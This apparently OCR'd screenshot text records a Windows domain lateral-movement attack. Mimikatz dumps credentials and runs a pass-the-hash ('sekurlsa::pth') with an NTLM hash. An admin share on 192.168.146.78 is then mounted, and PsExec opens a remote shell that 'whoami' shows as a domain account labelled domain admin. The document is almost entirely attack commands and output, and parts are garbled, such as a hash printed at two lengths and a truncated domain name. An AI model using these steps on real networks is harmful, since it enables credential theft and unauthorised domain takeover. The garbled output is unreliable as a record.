 mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
* Username : pth-3$
* Domain   : OCDCHINA.COM
* Password : (null)
ssp :
credman :
域管
mimikatz # sekurlsa::pth /user:adminen /domain:OCDCHINA /ntlm:b6a847fc0e0b37c2596cf380
user    : adminen
domain  : OCDCHI
program : cmd.exe
impers. : no
NTLM    : b6a847fc0e0b37c2596cf380ee
|  PID  3208
|  TID  4956
|  LSA Process is now R/W
|  LUID 0 ; 1301746 (00000000:0013dcf2)
\_ msv1_0   - data copy @ 00000197996E4ED0 : OK !
\_ kerberos - data copy @ 000001979964C728
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000197998C94E8 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>net use \\192.168.146.78
The command completed successfully.
C:\Windows\system32>dir \\192.168.146.78\c$
Volume in drive \\192.168.146.78\c$ has no label.
Volume Serial Number is 3820-A4C4
Directory of \\192.168.146.78\c$
08/14/2022  08:53 PM                 0 192.168.146.78.txt
07/26/2012  12:44 AM    <DIR>          PerfLogs
07/04/2022  03:00 AM    <DIR>          Program Files
x86)
C:\Windows\system32>cd C:\Users\Administrator\Desktop\PSTools
C:\Users\Administrator\Desktop\PSTools>PsExec.exe \\192.168.146.78 cmd.exe
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ocdchina\adminender
域管